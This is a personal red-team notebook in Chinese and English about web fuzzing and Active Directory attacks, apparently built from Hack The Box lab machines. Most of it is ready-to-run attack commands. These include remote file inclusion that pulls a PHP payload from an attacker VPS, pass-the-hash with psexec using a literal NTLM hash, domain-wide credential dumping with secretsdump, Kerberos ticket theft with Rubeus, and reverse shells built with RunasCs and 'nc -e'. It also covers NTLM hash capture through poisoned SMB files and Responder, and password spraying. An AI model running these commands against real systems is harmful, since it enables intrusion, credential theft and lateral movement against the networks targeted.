红队工具使用和渗透思路
web broswer
CURL tool visit web with 443 port
curl -X POST 'https://streamio.htb/admin/?debug=master.php' -k -b 'PHPSESSID=xxxxx;' -d 'include=http://vps ip/googleupdate.php'
#parameter instruction
1.'-k' add an option suitable for ssl certificate
2.'-b' send cookie data to http server format ('name=value;name2=value2;')
3.'-d' http post data formate ('parameter=data')
FUZZY MATCHING
FUZZ tool fuzzy testing
抓到数据包后要fuzz某个参数(接口,参数等)进行测试 --> datapacket fuzz
s

例如对这个数据包进行fuzz 可以利用FUFF工具进行测试
fuff -request file.req -request-proto http -w /opt/xx/dictionary -mc all -sf 36
参数解释
request --file containing the raw http request
-request-proto protocol to use along with raw request ( default:https)
-mc match 403,404,200,302,405等
-sf top when > 95% of responses return 403 Forbidden (default: false)
利用fuff分别利用GET方式测试域名路径
fuff -u http://xx/FUZZ -w /opt/xx -mc all -sf xx # get方式进行爆破
WFUZZ tools fuzzy matching
leverage wfuzz tools for subdomain fuzz testing --80 port
wfuzz -u http://streamio.htb -H "Host:FUZZ.streamio.htb" -w /usr/share/directory/subdomain.txt
#this cmd only suitable for 80 port without ssl
1.after the run is completed,there will be a lot of invalid output.we need to sifting for generic
invalid character sizes and add an option -hh CharSize
final statement :
wfuzz -u http://streamio.htb -H "Host:FUZZ.streamio.htb" -w /usr/share/directory/subdomain.txt -hh xx
leverage wfuzz tools for url get type parameter #443 port
wfuzz -u https://streamio.htb/admin/?FUZZ= -w /usr/share/seclists/web-content/burp-parameter-names.txt
-H "cookie:PHPSESSID=xxxx" --hh 618
爆破测试
GOBUSTER WEB BROSWER CRACKING
utilizing gobuster to crack directory by get/post
gobuster -u https://xx -w dictionary -t 100 -m POST #the -m option for user to set post or get
utilizing gobuster to traverse directory for 80/443 port
gobuster -u http://streamio.htb --wordlist=/usr/share/dirbuster/wordlists/directory.txt #80 port
gobuster -u https://streamio.htb --wordlist=/usr/share/dirbuster/wordlist/direcotry.txt -k
#https requires certificate ,we add an '-k' option to suitable for https ergodic(遍历/iteration)
FEROXBUSTER WEB BROSWER CRACKING
feroxbuster -u https://streamio.htb -w /usr/share/directory.txt -x php -k
#-k for certificate suitable

利用arjun测试某个页面的接口参数
参数设置 :
1.是json还是其他类型的参数
2.设置测试域名
arjun -m JSON -u http://xx/api/html2pdf #进行探测
域渗透工具
如果存在

获取admin账号密码利用psexec.py获取shell(利用hash)
psexec.py administrator@domain ip -hashes aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c
本地已经注入了票据(KRB5CCAME),secretdump.py打印出域内所有的账户密码
python impacket-secretsdunp.py -k -no-pass g0.flight.htb

成功打印


利用rubeus获取票据并注入到靶机缓存中
在靶机上利用curl下载rubues
rubeus.exe tgtdeleg /nowrap
将tgt票据委托到某个服务上 ,并用base64输出票据 ticket.kirbi

cat ticket.kirbi | base64 -d > ticket2.kirbi #解密
kirbi2ccache ticket2.kirbi ticket.ccache #转成ccache文件
export KRB5CCNAME=ticket.ccache #kali注入票据 当成是iis这个用户
tips: ccache 和cache的不同区别以及为什么krb5ccname要存放ccache文件
KRB5CCNAME是一个环境变量,用于指定Kerberos票据缓存的名称。它存放的是ccache,即Kerberos票据缓存。ccache是一个本地文件,用于存储Kerberos票据,以便在用户登录到Kerberos领域后,可以在不需要再次输入密码的情况下访问受保护的资源。它本身并不存储缓存文件,而是指定缓存文件的名称和位置
在PS中利用RunasCs反弹另一个用户的PS到vps上
工具介绍

RunasCs C.Bum password powershell.exe -r kali's ip:9001
kali operation:
rlwrap nc -lvnp 9001 # 成功获取到C.Bum的powershell
smb开启了可写目录 利用ntlm_theft获取其他用户的hash
instrument introduction


python ntlm_theft.py -g all -s kali's ip -f pleasesubscribe

upload one of these file to smb writable directory and starting responder monitoring the nic .trying to accquire the hash
go to the smb cmdline and put the pleasesbuscribel.scf or desktop.ini (others also can upload)
once the file is injected,it will executed automatically
We can wait 2minutes to get the hash. if time is expires, upload another file to get hash
通过crackmapexec 枚举主机头获得主机头+域名
crackmapexec smb ip
得到指定smb账号密码后通过crackmapexec对该账号密码进行对比探测
crackmapexec smb ip -u 'svc_apache' -p 'S@ss'

通过crackmapexec对得到的账号密码进行--share的共享目录
crackmapexec smb ip -u 'svc_apache' -p 'S@ss' --share

linux通过smbclient对得到账户密码进行查看以及smbclient的使用
smbclient -U 'username' -p 'password' //ip/sharedirectory
利用crackmapexec对smb服务进行同一账户密码可用user探测以及打印
--users parameter ##if a user is specified than only its information is queried.
the premise is we have one pair of username and password to enumerate available users
grammar : crackmapexec smb ip -u 'username' -p 'password' --users > users.txt
utilizing awk to print the available user out
utiliz crackmapexec for password spaying
crackmapexec smb ip -u users.txt -p 'password' --continue-on-success
通过fuff模糊测试host字段进行域名主机头枚举
fuff -u http://xx -H "host: FUZZ.flight.htb" -w /xx/dictionary -mc all -fs 7069


利用responder来抓取smb的加密密码以及账户以及sqilte3查看responder.db记录的账号密码
python responder.py -I tun0 #开启tun0的抓取
sqlite3就是对数据库.db文件进行操作的工具
注意如果想要保存获得的账号密码但是在前面抓取的时候忘记保存可以利用
evil-winrm横向
正如上文提到的那样,如果在远程主机中启用了 Winrm 服务,则会联想到使用 evil-winrm 工具。 为了确认目标系统是否开启了winrm服务,我们可以使用 nmap 查找两个默认的 winrm 服务端口 5985 和 5986 是否打开。 从 nmap 扫描结果中,我们发现 winrm 服务已启用,因此我们可以使用 evil-winrm 工具进行登录并执行我们将在横向阶段探索的其他任务。

渗透思路
如果是域渗透,本地的机器一定要同步对面域的时间
利用nptdate -s go.flgiht.htb等进行同步
npt -s nptserver.example.com #使用ntp.example.com作为NTP服务器来同步系统时间。
如果发现疑似存在远程文件包含漏洞的url例如 http://xx/view=xx 这类型的
在kali上监听445端口看看是否有发送 nc -lvnp 445
在该url上写上类似smb的访问协议 http://xx/view= //vps's/please
如果kali的nc成功拿下了访问信息说明存在远程包含
内网渗透的关键在于获取密码并且进行密码喷洒
if we accquire a pair of username and password
let us pretend we are in the domain enviorment(or not many other situation have the same thought), we could enumerate the username with one password.the primary factor is there will be different person utiliz the same password.
various service have its disimilar ways and means to enumerate the username
发现如果smb共享的目录存在可写
发现smb共享目录可写 crackmapexec smb 10.10.10.1 -u 'svc_apache' -p 'xx' --shares

discovering a writeable share dropping a scf file to get a hash
but easier way to create one poison file is ntlm_theft
利用nc传回shell的时候,为了能够上下切换命令,使用rlwrap工具进行进行监听
rlwrap nc -e powershell.exe ip port or rlwrap nc -e /bin/bash ip port
获得window powershell类型的cmd时,可以利用icacls查看文件的可写情况
C:\Users\User>icacls Music
Music NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
21H20078\sangfor:(I)(OI)(CI)(F)
前半部分为用户 后半部分为权限 tips:重点注意F权限 如果其他用户具有某个目录的写权限就尽量获得另外一个目录的权限
tips:如果有两个用户账号密码 当前登陆了A账户的powershell,想要直接在命令行将B用户的powershell反弹可以利用工具Runcs(上面有说)
如果是要利用responder的情况下,必须是要有访问smb的格式
手动访问 \\10.10.10.8\ippsec
impacket专场
1.rpcdump
python rpcdump target's ip
2.secretdump.py
三个来源 sam以及ndts.dit和缓存
使用方法
secretsdump.py -h: Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation usage: secretsdump.py [-h] [-debug] [-system SYSTEM] [-bootkey BOOTKEY] [-security SECURITY] [-sam SAM] [-ntds NTDS] [-resumefile RESUMEFILE] [-outputfile OUTPUTFILE] [-use-vss] [-exec-method [{smbexec,wmiexec,mmcexec}]] [-just-dc-user USERNAME] [-just-dc] [-just-dc-ntlm] [-pwd-last-set] [-user-status] [-history] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address] [-target-ip ip address] target Performs various techniques to dump secrets from the remote machine without executing any agent there. positional arguments: target [[domain/]username[:password]@]<targetName or address> or LOCAL (if you want to parse local files) optional arguments: -h, --help show this help message and exit -debug Turn DEBUG output ON -system SYSTEM SYSTEM hive to parse -bootkey BOOTKEY bootkey for SYSTEM hive -security SECURITY SECURITY hive to parse -sam SAM SAM hive to parse -ntds NTDS NTDS.DIT file to parse -resumefile RESUMEFILE resume file name to resume NTDS.DIT session dump (only available to DRSUAPI approach). This file will also be used to keep updating the session's state -outputfile OUTPUTFILE base output filename. Extensions will be added for sam, secrets, cached and ntds -use-vss Use the VSS method insead of default DRSUAPI -exec-method [{smbexec,wmiexec,mmcexec}] Remote exec method to use at target (only when using -use-vss). Default: smbexec display options: -just-dc-user USERNAME Extract only NTDS.DIT data for the user specified. Only available for DRSUAPI approach. Implies also -just-dc switch -just-dc Extract only NTDS.DIT data (NTLM hashes and Kerberos keys) -just-dc-ntlm Extract only NTDS.DIT data (NTLM hashes only) -pwd-last-set Shows pwdLastSet attribute for each NTDS.DIT account. Doesn't apply to -outputfile data -user-status Display whether or not the user is disabled -history Dump password history, and LSA secrets OldVal authentication: -hashes LMHASH:NTHASH NTLM hashes, format is LMHASH:NTHASH -no-pass don't ask for password (useful for -k) -k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the command line -aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits) connection: -dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter -target-ip ip address IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name and you cannot resolve it
ntds.dit
需要两个参数 ntds.dit 和system的registry

python secretdump.py -ntds active\ntds.dit -system active\system -hashes lmhash:nthash local -output secrets-dump-output
3.reg.py
there is a remote registry enumeration script reg.py we can use it to read the contents in the HKLM and HKCU Registry hives.
使用方法
usage: reg.py [-h] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address] [-target-ip ip address] [-port [destination port]] target {query,add,delete,save,backup} ... Windows Register manipulation script. positional arguments: target [[domain/]username[:password]@]<targetName or address>
python reg.py apt.local/henry.vison@apt.htb -hashes LMHASH:NTHASH
python reg.py
运行程序时,程序进行长时间的挂起,其中可能有的原因
1.找对端的服务器时存在网络延迟,送不过来 导致执行时间长
2.找不到相对应资源的内容在哪。